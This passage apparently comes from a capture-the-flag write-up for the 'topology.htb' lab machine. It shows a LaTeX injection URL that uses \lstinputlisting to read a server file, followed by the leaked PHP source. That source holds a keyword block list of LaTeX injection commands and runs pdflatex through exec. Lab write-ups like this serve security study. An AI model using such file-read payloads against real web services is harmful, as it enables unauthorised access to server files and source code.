 latex.topology.htb/equation.php?eqn=%24\lstinputlisting{%2Fvar%2Fwww%2Flatex%2Fequation.php}%24&submit=
310%
</div>
</body>
</html>
';
}
else
{
$texinput = $_GET['eqn'];
# secure against common latex injections
$filterstrings = array("\\begin","\\immediate","\\usepackage","\\input","\\write","\\loop","\\include","\\@","\\while","\\def","\\url","\\href","\\end");
foreach($filterstrings as $filterstring) {
if (stripos($texinput, $filterstring) !== FALSE) {
$texinput="\$Illegal command detected. Sorry.\$";
break;
}
}
if (strlen($texinput)>=200) {
$texinput = "\$Input too long. Sorry.\$";
}
$errormsg = "Something went wrong. Sorry.";
// texfile content, insert default header and user input
$texsource = "\\documentclass{standalone}
\\input{../header}
\\begin{document}
$" . $texinput . "$"."\\end{document}";
// create random filename
$fileid = uniqid(rand(),true);
$texfilename = "tempfiles/" . $fileid . ".tex";
$texfile = fopen("$texfilename","w");
fputs($texfile, $texsource);
fclose($texfile);
chdir(dirname($texfilename));
exec("pdflatex " . basename($texfilename) . " > /dev/null 2>&1");
exec("convert -density 300 ".$fileid.".pdf "."$fileid".".png > /dev/null 2>&1");
$fp = fopen($fileid . ".png", 'rb');
header("Content-Type: image/png");
header("Content-Length: " . filesize($fileid.".png"));
fpassthru($fp);
// delete temp image and logs
fclose($fp);